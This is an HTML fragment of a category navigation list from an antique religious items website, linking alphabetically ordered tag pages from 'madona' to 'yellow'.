	<li class="cat-item cat-item-2113"><a href="https://antiquereligiousitems.com/category/madona/" >madona</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://antiquereligiousitems.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://antiquereligiousitems.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://antiquereligiousitems.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://antiquereligiousitems.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://antiquereligiousitems.com/category/majestical/" >majestical</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://antiquereligiousitems.com/category/marcantonio/" >marcantonio</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://antiquereligiousitems.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://antiquereligiousitems.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://antiquereligiousitems.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://antiquereligiousitems.com/category/mcadoo/" >mcadoo</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://antiquereligiousitems.com/category/medaille/" >medaille</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://antiquereligiousitems.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://antiquereligiousitems.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://antiquereligiousitems.com/category/meerschaum/" >meerschaum</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://antiquereligiousitems.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://antiquereligiousitems.com/category/methodist/" >methodist</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://antiquereligiousitems.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://antiquereligiousitems.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://antiquereligiousitems.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://antiquereligiousitems.com/category/mid-late/" >mid-late</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://antiquereligiousitems.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://antiquereligiousitems.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://antiquereligiousitems.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://antiquereligiousitems.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://antiquereligiousitems.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://antiquereligiousitems.com/category/moderne/" >moderne</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://antiquereligiousitems.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://antiquereligiousitems.com/category/morag/" >morag</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://antiquereligiousitems.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://antiquereligiousitems.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://antiquereligiousitems.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://antiquereligiousitems.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://antiquereligiousitems.com/category/mozart/" >mozart</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://antiquereligiousitems.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://antiquereligiousitems.com/category/mumbai/" >mumbai</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://antiquereligiousitems.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://antiquereligiousitems.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://antiquereligiousitems.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://antiquereligiousitems.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://antiquereligiousitems.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://antiquereligiousitems.com/category/n585/" >n585</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://antiquereligiousitems.com/category/n765/" >n765</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://antiquereligiousitems.com/category/nepal/" >nepal</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://antiquereligiousitems.com/category/nepali/" >nepali</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://antiquereligiousitems.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://antiquereligiousitems.com/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://antiquereligiousitems.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://antiquereligiousitems.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://antiquereligiousitems.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://antiquereligiousitems.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://antiquereligiousitems.com/category/nottingham/" >nottingham</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://antiquereligiousitems.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://antiquereligiousitems.com/category/nuns/" >nun&#039;s</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://antiquereligiousitems.com/category/obatala/" >obatala</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://antiquereligiousitems.com/category/offering/" >offering</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://antiquereligiousitems.com/category/old-indian-jain-parshwarnath-handmade-antique-paper-painting/" >old-indian-jain-parshwarnath-handmade-antique-paper-painting</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://antiquereligiousitems.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://antiquereligiousitems.com/category/olongapo/" >olongapo</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://antiquereligiousitems.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://antiquereligiousitems.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://antiquereligiousitems.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://antiquereligiousitems.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://antiquereligiousitems.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://antiquereligiousitems.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://antiquereligiousitems.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://antiquereligiousitems.com/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://antiquereligiousitems.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://antiquereligiousitems.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://antiquereligiousitems.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://antiquereligiousitems.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://antiquereligiousitems.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://antiquereligiousitems.com/category/pastoral/" >pastoral</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://antiquereligiousitems.com/category/pattarino/" >pattarino</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://antiquereligiousitems.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://antiquereligiousitems.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://antiquereligiousitems.com/category/pearls/" >pearls</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://antiquereligiousitems.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://antiquereligiousitems.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://antiquereligiousitems.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://antiquereligiousitems.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://antiquereligiousitems.com/category/peshawar/" >peshawar</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://antiquereligiousitems.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://antiquereligiousitems.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://antiquereligiousitems.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://antiquereligiousitems.com/category/pieta/" >pietà</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://antiquereligiousitems.com/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://antiquereligiousitems.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://antiquereligiousitems.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://antiquereligiousitems.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://antiquereligiousitems.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://antiquereligiousitems.com/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://antiquereligiousitems.com/category/pre-raphaelite/" >pre-raphaelite</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://antiquereligiousitems.com/category/preaching/" >preaching</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://antiquereligiousitems.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-2928 current-cat"><a href="https://antiquereligiousitems.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://antiquereligiousitems.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://antiquereligiousitems.com/category/priest/" >priest</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://antiquereligiousitems.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://antiquereligiousitems.com/category/pulpit/" >pulpit</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://antiquereligiousitems.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://antiquereligiousitems.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://antiquereligiousitems.com/category/raeren/" >raeren</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://antiquereligiousitems.com/category/raffaele/" >raffaele</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://antiquereligiousitems.com/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://antiquereligiousitems.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://antiquereligiousitems.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://antiquereligiousitems.com/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://antiquereligiousitems.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://antiquereligiousitems.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://antiquereligiousitems.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://antiquereligiousitems.com/category/relicario/" >relicario</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://antiquereligiousitems.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://antiquereligiousitems.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://antiquereligiousitems.com/category/reliquaries/" >reliquaries</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://antiquereligiousitems.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://antiquereligiousitems.com/category/rembrandt/" >rembrandt</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://antiquereligiousitems.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://antiquereligiousitems.com/category/repented/" >repented</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://antiquereligiousitems.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://antiquereligiousitems.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://antiquereligiousitems.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://antiquereligiousitems.com/category/rosary/" >rosary</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://antiquereligiousitems.com/category/rubens/" >rubens</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://antiquereligiousitems.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://antiquereligiousitems.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://antiquereligiousitems.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://antiquereligiousitems.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://antiquereligiousitems.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://antiquereligiousitems.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://antiquereligiousitems.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://antiquereligiousitems.com/category/sanctuary/" >sanctuary</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://antiquereligiousitems.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://antiquereligiousitems.com/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://antiquereligiousitems.com/category/saviour/" >saviour</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://antiquereligiousitems.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://antiquereligiousitems.com/category/scapular/" >scapular</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://antiquereligiousitems.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://antiquereligiousitems.com/category/scarce-circa/" >scarce-circa</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://antiquereligiousitems.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://antiquereligiousitems.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://antiquereligiousitems.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://antiquereligiousitems.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://antiquereligiousitems.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://antiquereligiousitems.com/category/securely/" >securely</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://antiquereligiousitems.com/category/seizes/" >seizes</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://antiquereligiousitems.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://antiquereligiousitems.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://antiquereligiousitems.com/category/sg438/" >sg438</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://antiquereligiousitems.com/category/shady/" >shady</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://antiquereligiousitems.com/category/shalinindia/" >shalinindia</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://antiquereligiousitems.com/category/shankh/" >shankh</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://antiquereligiousitems.com/category/shanmugar/" >shanmugar</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://antiquereligiousitems.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://antiquereligiousitems.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://antiquereligiousitems.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://antiquereligiousitems.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://antiquereligiousitems.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://antiquereligiousitems.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://antiquereligiousitems.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://antiquereligiousitems.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://antiquereligiousitems.com/category/sirani/" >sirani</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://antiquereligiousitems.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://antiquereligiousitems.com/category/sisto/" >sisto</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://antiquereligiousitems.com/category/sitzendorf/" >sitzendorf</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://antiquereligiousitems.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://antiquereligiousitems.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://antiquereligiousitems.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://antiquereligiousitems.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://antiquereligiousitems.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://antiquereligiousitems.com/category/sorren/" >sorren</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://antiquereligiousitems.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://antiquereligiousitems.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://antiquereligiousitems.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://antiquereligiousitems.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://antiquereligiousitems.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://antiquereligiousitems.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://antiquereligiousitems.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://antiquereligiousitems.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://antiquereligiousitems.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://antiquereligiousitems.com/category/statuary/" >statuary</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://antiquereligiousitems.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://antiquereligiousitems.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://antiquereligiousitems.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://antiquereligiousitems.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://antiquereligiousitems.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://antiquereligiousitems.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://antiquereligiousitems.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://antiquereligiousitems.com/category/stumpwork/" >stumpwork</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://antiquereligiousitems.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://antiquereligiousitems.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://antiquereligiousitems.com/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://antiquereligiousitems.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://antiquereligiousitems.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://antiquereligiousitems.com/category/supper/" >supper</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://antiquereligiousitems.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://antiquereligiousitems.com/category/susanne/" >susanne</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://antiquereligiousitems.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://antiquereligiousitems.com/category/symbols/" >symbols</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://antiquereligiousitems.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://antiquereligiousitems.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://antiquereligiousitems.com/category/taplik/" >taplik</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://antiquereligiousitems.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://antiquereligiousitems.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://antiquereligiousitems.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://antiquereligiousitems.com/category/thangka/" >thangka</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://antiquereligiousitems.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://antiquereligiousitems.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://antiquereligiousitems.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://antiquereligiousitems.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://antiquereligiousitems.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://antiquereligiousitems.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://antiquereligiousitems.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://antiquereligiousitems.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://antiquereligiousitems.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://antiquereligiousitems.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://antiquereligiousitems.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://antiquereligiousitems.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://antiquereligiousitems.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://antiquereligiousitems.com/category/torah/" >torah</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://antiquereligiousitems.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://antiquereligiousitems.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://antiquereligiousitems.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://antiquereligiousitems.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://antiquereligiousitems.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://antiquereligiousitems.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://antiquereligiousitems.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://antiquereligiousitems.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://antiquereligiousitems.com/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://antiquereligiousitems.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://antiquereligiousitems.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://antiquereligiousitems.com/category/undiscovered/" >undiscovered</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://antiquereligiousitems.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://antiquereligiousitems.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://antiquereligiousitems.com/category/unsettling/" >unsettling</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://antiquereligiousitems.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://antiquereligiousitems.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://antiquereligiousitems.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://antiquereligiousitems.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://antiquereligiousitems.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://antiquereligiousitems.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://antiquereligiousitems.com/category/veber/" >veber</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://antiquereligiousitems.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://antiquereligiousitems.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://antiquereligiousitems.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://antiquereligiousitems.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://antiquereligiousitems.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://antiquereligiousitems.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://antiquereligiousitems.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://antiquereligiousitems.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://antiquereligiousitems.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://antiquereligiousitems.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://antiquereligiousitems.com/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://antiquereligiousitems.com/category/visitation/" >visitation</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://antiquereligiousitems.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://antiquereligiousitems.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://antiquereligiousitems.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://antiquereligiousitems.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://antiquereligiousitems.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://antiquereligiousitems.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://antiquereligiousitems.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://antiquereligiousitems.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://antiquereligiousitems.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://antiquereligiousitems.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://antiquereligiousitems.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://antiquereligiousitems.com/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://antiquereligiousitems.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://antiquereligiousitems.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://antiquereligiousitems.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://antiquereligiousitems.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://antiquereligiousitems.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://antiquereligiousitems.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://antiquereligiousitems.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://antiquereligiousitems.com/category/worshiping/" >worshiping</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://antiquereligiousitems.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://antiquereligiousitems.com/category/xrare/" >xrare</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://antiquereligiousitems.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://antiquereligiousitems.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://antiquereligiousitems.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://antiquereligiousitems.com/category/yellow/" >yellow</a>
</li>
